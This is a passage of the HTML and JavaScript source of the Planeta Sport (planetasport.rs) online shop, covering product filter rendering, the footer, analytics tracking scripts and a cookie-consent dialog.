                const $checkbox = $(this).next('input[type="checkbox"]');
                $checkbox.prop('checked', true).trigger('change');
            });

            $('.am-filter-item-nst-brand.filter-link-item-nst-brand').on('click', function (e) {
                e.preventDefault();
                const $this = $(this);
                const brandHref = $this.attr('href');
                const brandUrlObject = new URL(brandHref, window.location.origin);
                const currentUrl = window.location.href;


                window.isBrandPage = "1";
                window.brandName = $this.next('.filter-checkbox').val() || '';

                $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                updateAmastyData(filtersForUrl, brandUrlObject);
                window.history.pushState(
                    { selectedFilters, filtersForUrl, selectedOption, effectiveCategory, clickedUrl: currentUrl },
                    '',
                    brandHref
                );
            });

            $(document).on('click', '.filter-checkbox-root', function (e) {
                e.preventDefault();
                const $checkbox = $(this);
                const $link = $checkbox.prev('.am-filter-item-nst-brand');
                if ($link.length) {
                    $link.trigger('click');
                }
            });

            function renderCheckboxFilter(filter) {
                if (!Array.isArray(filter.options)) return;
                const optionDisplayName = filter.options
                    .map(option => option.display_name)
                    .filter(displayName => displayName && displayName.trim() !== '');

                if (optionDisplayName.length > 0) {
                    const hideManufacturer = (isBrandPage || window.isBrandPage === "1") && filter.name === 'manufacturer' ? 'style="display:none;"' : '';
                    const filterHTML = `
                    <div class="filter-options-item active" data-collapsible="true" ${hideManufacturer}>
                        <div class="filter-options-title" role="tab">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <form id="filter-${filter.name}" autocomplete="off">
                                <ol class="items">
                                    ${filter.options.map(option => {
                                    if (!option.display_name) return '';

                                    const shouldAddActiveClass = filter.name === 'size' && isChecked(filter.name, option.value);
                                    const isActive = shouldAddActiveClass ? 'cnstrc-active' : '';
                                    const escapedValue = escapeHtmlAttr(option.value);
                                    const isCheckedAttr = isChecked(filter.name, option.value) ? 'checked' : '';

                                    if (noRelevantFiltersActive && Array.isArray(option.data?.facets)) {
                                        const matchedFacet = option.data.facets.find(facet => facet.category_id === effectiveCategory);

                                        if (filter.name === 'manufacturer' && categoryId === '2') {
                                            const cleanBrand = encodeURIComponent(option.display_name);
                                            const brandHref = brandUrl + '/' + cleanBrand;

                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${brandHref}" class="am-filter-item-nst-brand filter-link-item-nst-brand" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox filter-checkbox-root"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }

                                        if (matchedFacet && matchedFacet.facet_url) {
                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${escapeHtmlAttr(matchedFacet.facet_url)}" class="am-filter-item-nst filter-link-item-nst" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }
                                    }

                                    return `
                                            <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                <label>
                                                     <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    ${option.display_name} <span>(${option.count})</span>
                                                </label>
                                            </li>`;
                                }).join('')}
                                </ol>
                            </form>
                        </div>
                    </div>`;

                    filtersContainer.append(filterHTML);
                }
            }

            function renderPriceFilter(filter) {
                const statusMin = Number((filter.status?.min ?? filter.min)).toFixed(2);
                const statusMax = Number((filter.status?.max ?? filter.max)).toFixed(2);
                const filterHTML = `
                    <div class="price-range-wrapper filter-options-item active" data-collapsible="true">
                        <div class="filter-options-title" role="tab" data-filter-name="${filter.name}" data-filter-display-name="${filter.display_name}">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <div class="amshopby-slider-wrapper -default">
                                <div class="range-slider main-range-slider">
                                    <input id="min-range" value="${statusMin}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                    <input id="max-range" value="${statusMax}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                </div>
                                <div id="am-filter-widget-price_67864fb6a1d89" class="range-slider amshopby-fromto-wrap am-filter-items-price" data-am-js="fromto-widget">
                                    <form data-amshopby-filter="price" data-amshopby-filter-request-var="price" novalidate="novalidate">
                                        <div class="range am-fromto-widget amshopby_currency_rate" data-rate="1">
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -from input-text" data-amshopby-fromto="from" data-validate-data="{'validate-number':true}" type="number" aria-label="od" placeholder="od">
                                                <span class="amshopby-currency">RSD</span>
                                            </div>
                                            <span class="delimiter">-</span>
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -to input-text" data-amshopby-fromto="to" data-validate-data="{'validate-number':true}" type="number" aria-label="do" placeholder="do">
                                            </div>
                                            <button class="am-filter-go" title="Apply filter" data-amshopby-fromto="go">
                                                Primeni
                                            </button>
                                        </div>
                                    </form>
                                </div>

                            </div>
                        </div>
                    </div>
                `;
                filtersContainer.append(filterHTML);

                // Initialize the slider restrictions
                const minRange = document.getElementById("min-range");
                const maxRange = document.getElementById("max-range");

                minRange.addEventListener("input", () => {
                    if (parseInt(minRange.value) >= parseInt(maxRange.value)) {
                        minRange.value = maxRange.value - 1; // Prevent overlap, adjust step as needed
                    }
                });

                maxRange.addEventListener("input", () => {
                    if (parseInt(maxRange.value) <= parseInt(minRange.value)) {
                        maxRange.value = parseInt(minRange.value) + 1; // Prevent overlap, adjust step as needed
                    }
                });

                initializeSlider(filter.min, filter.max);
            }

            function isChecked(filterName, value) {
                return selectedFilters[filterName]?.includes(value);
            }

            function escapeHtmlAttr(str) {
                return String(str)
                    .replace(/&/g, '&amp;')
                    .replace(/"/g, '&quot;')
                    .replace(/'/g, '&#39;')
                    .replace(/</g, '&lt;')
                    .replace(/>/g, '&gt;');
            }

            function updateSelectedFilters() {
                if (typeof selectedFilters === 'undefined') {
                    selectedFilters = {};
                }

                let updatedFilters = selectedFilters;
                filtersForUrl = {};
                const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                filterDisplayContainer.empty();

                $('.filter-checkbox').each(function() {
                    const filterName = $(this).data('filter-name');
                    const filterDisplayName = $(this).data('filter-display-name') || filterName;
                    const value = $(this).val();
                    const label = $(this).closest("label");
                    const id = $(this).data('id');
                    if ($(this).is(':checked')) {
                        if (!updatedFilters[filterName]) {
                            updatedFilters[filterName] = [];
                        }
                        if (!updatedFilters[filterName].includes(value)) {
                            updatedFilters[filterName].push(value);
                        }

                        if (!filtersForUrl[filterName]) {
                            filtersForUrl[filterName] = [];
                        }
                        filtersForUrl[filterName].push(id);
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(value);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                updatedFilters[filterName] = [];
                            }
                        } else {
                            $('.amshopby-filter-current').hide();
                            updatedFilters[filterName] = [];
                        }

                        if (filtersForUrl[filterName]) {
                            const index = filtersForUrl[filterName].indexOf(id);
                            if (index > -1) {
                                filtersForUrl[filterName].splice(index, 1);
                            }
                            if (filtersForUrl[filterName].length === 0) {
                                filtersForUrl[filterName] = [];
                            }
                        } else {
                            filtersForUrl[filterName] = [];
                        }
                        if (filterName === "size") {
                            label.css("border", "none");
                        }
                    }

                    if (updatedFilters[filterName]?.includes(value)) {
                        if (isBrandPage && filterName === 'manufacturer') return;
                        const filterItem = `
                            <li class="item amshopby-item">
                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                <div class="amshopby-filter-value">${value}</div>
                            </li>
                        `;
                        filterDisplayContainer.append(filterItem);
                    }
                });

                if (selectedFilters['sort_range_price'] && selectedFilters['sort_range_price'][0]) {
                    const filterName = 'sort_range_price';
                    const filterDisplayName = 'Cena';
                    const value = selectedFilters[filterName][0];

                    const [minPrice, maxPrice] = value.split('-');
                    const minPriceDecimal = Number(minPrice).toFixed(2);
                    const maxPriceDecimal = Number(maxPrice).toFixed(2);
                    const formattedMin = `${minPriceDecimal.trim()} RSD`;
                    const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                    const rangeValue = `${formattedMin} - ${formattedMax}`;

                    const filterItem = `
                        <li class="item amshopby-item">
                            <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                            <span class="amshopby-filter-name">${filterDisplayName}</span>
                            <div class="amshopby-filter-value">${rangeValue}</div>
                        </li>
                    `;
                    filterDisplayContainer.append(filterItem);
                }

                $(".amshopby-filter-current").toggle(
                    Object.keys(updatedFilters).some(key => updatedFilters[key].length > 0)
                );
                const currentUrl = new URL(window.location.href);
                updateAmastyData(filtersForUrl, currentUrl);

                selectedFilters = updatedFilters;
            }



            function initializeSlider(min, max) {
                var parent = document.querySelector(".range-slider");
                if (!parent) return;

                var rangeS = parent.querySelectorAll("input[type=range]");
                var numberS = document.querySelectorAll('.range-slider.amshopby-fromto-wrap input[type="number"]');
                const formattedMin = Number(min).toFixed(2);
                const formattedMax = Number(max).toFixed(2);
                // Conditionally set the min and max attributes for number inputs
                if (min !== undefined && max !== undefined) {
                    numberS.forEach(function(el) {
                        el.setAttribute('min', formattedMin);
                        el.setAttribute('max', formattedMax);
                    });
                }


                $(".am-filter-price.-from").val(formattedMin);
                $(".am-filter-price.-to").val(formattedMax);

                rangeS.forEach(function(el) {
                    el.oninput = function() {
                        var slide1 = parseFloat(rangeS[0].value),
                            slide2 = parseFloat(rangeS[1].value);

                        if (slide1 > slide2) {
                            [slide1, slide2] = [slide2, slide1];
                        }

                        numberS[0].value = slide1;
                        numberS[1].value = slide2;

                    };
                });

            }
        }
        function initFiltersDataWrapper(e, data) {
            if (data && data.facets) {
                initFiltersData(e, data);
            } else {
                console.warn('dataFetched event bez validnih podataka, preskačem initFiltersData');
            }
        }
        $(document).on('dataFetched', initFiltersDataWrapper);
        if (window.constructorTriggerData && window.constructorTriggerData.facets) {
            initFiltersDataWrapper(null, window.constructorTriggerData);
        }
    });
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-benefits-content"><div class="footer-benefits"><div class="footer-benefits-content">
<div class="footer-benefits">
<div class="benefits-list">
<div class="benefits-item free-shipping">Brza isporuka</div>
<div class="benefits-item credit-card">Plaćanje na rate</div>
<div class="benefits-item return">Povrat u roku od 14 dana</div>
</div>
</div>
</div></div></div><div class="footer-top-container"><div class="block newsletter">
    <div class="content">
        <div class="newsletter-label">
            <div class="title">Newsletter prijava</div>
            <div>Saznajte prvi za <strong>popuste i akcije!</strong></div>        </div>
        <form class="form subscribe"
              novalidate
              action="https://planetasport.rs/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Upi&#x0161;i&#x20;svoj&#x20;email"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"
                    />
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Po&#x0161;alji"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Pošalji</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="footer-social-content"><div class="footer-social-wrapper"><ul class="social">
    <li><a class="facebook" href="https://www.facebook.com/planetasportrs" target="_blank" rel="noopener"><span>Facebook</span></a></li>
    <li><a class="instagram" href="https://www.instagram.com/planetasport.rs/" target="_blank" rel="noopener"><span>Instagram</span></a></li>
    <li><a class="youtube" href="https://www.youtube.com/user/PlanetaSportVideo" target="_blank" rel="noopener"><span>Youtube</span></a></li>
    <li><a class="tik-tok" href="https://www.tiktok.com/@planetasport.rs?" target="_blank" rel="noopener"><span>Tik tok</span></a> </li>
</ul>
</div><div class="footer-shop-location">
    <span class="footer-shop-location-span">
        <span>Lokacije prodavnica</span>
        <span>Planeta Sport</span>
    </span>
</div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $('.footer-shop-location-span').on('click', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
</div><div class="footer-links-wrapper"><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_1" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_1-heading" role="heading" aria-level="2">
                Pozovite nas            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_1-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links footer-links--info">
<li class="tel"><a href="tel:0116355540">011 63 555 40</a></li>
<li class="time">Pon-Pet 08:00-20:00h<br><br></li>
<li class="mail"><a href="mailto:info@planetasport.rs">info@planetasport.rs</a></li>
<li class="locator"><a href="https://planetasport.rs/lokali">Lokacije prodavnica</a></li>
</ul>
<a class="action primary" href="https://planetasport.rs/contact">Kontaktirajte nas</a></div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_2" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_2-heading" role="heading" aria-level="2">
                Informacije            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_2-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/o-planeti">O nama</a></li>
<li><a href="https://planetasport.rs/politika-privatnosti">Politika privatnosti</a></li>
<li><a href="https://planetasport.info">Zaposlenje</a></li>
<li><a href="https://planetasport.rs/administrativne-zabrane">Administrativne zabrane</a></li>
<li><a href="https://planetasport.rs/poklon-kartice">Poklon kartice</a></li>
<li><a href="https://planetasport.rs/contact">Kontakt</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_3" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_3-heading" role="heading" aria-level="2">
                Pomoć pri kupovini            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_3-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/nacini-placanja">Načini plaćanja</a></li>
<li><a href="https://planetasport.rs/placanje-karticama">Plaćanje karticama</a></li>
<li><a href="https://planetasport.rs/placanje-karticama-na-rate">Plaćanje na rate karticama</a></li>
<li><a href="https://planetasport.rs/uputstvo-za-registraciju">Uputstvo za registraciju</a></li>
<li><a href="https://planetasport.rs/kako-kupiti">Kako kupiti</a></li>
<li><a href="https://planetasport.rs/najcesca-pitanja">Najčešća pitanja</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-obuce">Određivanje veličine obuće</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-odece">Određivanje veličine odeće</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_4" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_4-heading" role="heading" aria-level="2">
                Korisnički servis            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_4-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/uslovi-koriscenja">Uslovi korišćenja i prodaje</a></li>
<li><a href="https://planetasport.rs/klub-planeta">Klub Planeta</a></li>
<li><a href="https://planetasport.rs/pravo-na-odustajanje">Pravo na odustajanje</a></li>
<li><a href="https://planetasport.rs/povrat-u-radnjama">Povrat u radnjama</a></li>
<li><a href="https://planetasport.rs/isporuka">Isporuka</a></li>
<li><a href="https://planetasport.rs/reklamacije">Reklamacije</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div></div><div class="footer-payment-content"><div class="footer-payment-wrapper"><ul>
<li><img src="https://planetasport.rs/media/wysiwyg/dina-card.png" alt="Diners"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/visa.png" alt="Visa"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/maestro.png" alt="Maestro"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/master.png" alt="Master"></li>
<li><a href="https://www.bancaintesa.rs/pocetna.1.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/banca-intensa.png" alt=""></a></li>
<li><a title="WSpay - Web Secure Payment Gateway" href="https://www.wspay.rs" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/.renditions/wysiwyg/ws-pay.png" alt=""></a></li>
<li><a href="https://www.mastercard.rs/sr-rs/consumers/find-card-products/credit-cards.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/master-id.png" alt=""></a></li>
<li><a href="https://rs.visa.com/pay-with-visa/security-and-assistance/protected-everywhere.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/visa-secure.png" alt=""></a></li>
</ul>

<style>
.trustmark {
   text-align:center;
   margin: 0 auto;
}
</style>
<div class="trustmark"><img style="max-width: 270px; margin-top: 20px; max-height: 90px !important;" src="https://eplaneta.rs/media/wysiwyg/uiux/trustmark-label-bedz-2.png" alt="ECS Trustmark ePlaneta"></div></div></div><div class="footer-copyright-content"><div class="footer-bottom-wrapper"><p>Za eventualne tekstualne gre&scaron;ke, kao i gre&scaron;ke u opisu artikla ne preuzimamo odgovornost. Fotografije ne moraju u potpunosti odgovarati stvarnom izgledu proizvoda.</p><small class="copyright">
    <span>@2025 www.planetasport.rs, Sva prava zadržana.</span>
</small>
</div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/planetasport.rs\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"0"}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true" nonce="cDBud29tb2o5cnJ5dHRmbXZ6andzOWRybDF3dnFiY3c=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		remove_from_wishlist:event => 
	    		{
	    			AEC.wishlistRemove(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true" nonce="cDBud29tb2o5cnJ5dHRmbXZ6andzOWRybDF3dnFiY3c=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true" nonce="cDBud29tb2o5cnJ5dHRmbXZ6andzOWRybDF3dnFiY3c=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);

    								if (AEC.reset)
    								{
    									dataLayer.push({ ecommerce: null });
    								}
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true" nonce="cDBud29tb2o5cnJ5dHRmbXZ6andzOWRybDF3dnFiY3c=">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="hide-filters" data-mage-init='{"hideFilters": {}}'>

</div>
<div id="zsdev-canvas-recommender">
   <div id="zsdev-cr-content" class="zsdev-canvas-recommender-content">
   <div class="close"></div>
    <div class="canvas-r-overview">
        <div class="canvas-r-product-id">Dodato u korpu</div>
        <div class="canvas-r-product-sku">Dodato u korpu</div>
        <div class="canvas-total">U korpi:</div>
        <div class="canvas-r-product-count-wrapper">
        <div class="canvas-r-product-count"></div>
        <div class="canvas-r-product-total"></div>
        </div>
        <a class="action primary" href="https://planetasport.rs/checkout/cart/index/">Nastavi na korpu i plaćanje</a>
        <div class="continue-shopping">Nastavi sa kupovinom</div>
    </div>
    <div class="offcanvas-r-overview">
        <div class="overview-content">

        </div>
    </div>
   </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "zsdev-canvas-recommender": {
                        "component": "Zsdev_CanvasRecommender/js/offcanvasRecommender",
                        "test": "test"
                    }
                }
            }
        }
    }
</script>
<div class="message global cookie" id="notice-cookie-block" style="display: none">
    <div class="content">
        <div class="text-wrapper">
            Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Klikom na Detaljnije, možeš pogledati informacije o kolačićima koje koristimo i izmeniti postavke.        </div>
        <div class="actions">
            <button id="btn-cookie-allow" class="action allow primary btn-cookie-allow">
                <span>Dozvoli kolačiće</span>
            </button>

            <button id="btn-cookie-manage" class="action manage primary" data-trigger="btn-cookie-manage">
                <span>Manage Cookies</span>
            </button>
        </div>

        <div class="notice-popup" data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'trigger': '[data-trigger=btn-cookie-manage]',
            'responsive': true,
            'modalClass': 'manage-notice-modal',
        }}">
            <div class="content">
                <div class="top-container">
                    <div class="cn-d-one">
                        <span class="cn-h-one">Cookie Preferences</span>
                    </div>
                    <div class="description">Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Upravljanjem ovim postavkama kolačića, možeš da nam omogućiš ili onemogućiš određeni skup kolačića, po unapred definisanoj kategorizaciji.</div>
                </div>
                <div class="cookie-options">
                    <div class="cn-d-two">
                        <span class="cn-h-one">How do we categorise cookies?</span>
                    </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Napredni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="thingsolver" />
                                <label for="thingsolver">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Funkcionalni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="gtm" />
                                <label for="gtm">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Analitički</span>
                                </div>
                                <input checked="checked" type="checkbox" id="analytics" />
                                <label for="analytics">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Marketinški</span>
                                </div>
                                <input checked="checked" type="checkbox" id="facebook" />
                                <label for="facebook">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                        <button type="button" class="action primary save btn-cookie-allow">
                        Save Preferences                    </button>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#notice-cookie-block": {
            "Zsdev_CookiePolicy/js/cookie": {}
        }
    }
</script>
<div data-mage-init='{"trackingScript":{}}'></div>
    
            <!-- Newsletter popup -->
        <div id="zsdev-pp-newsletter" class="zsdev-popup zsdev-popup-newsletter"
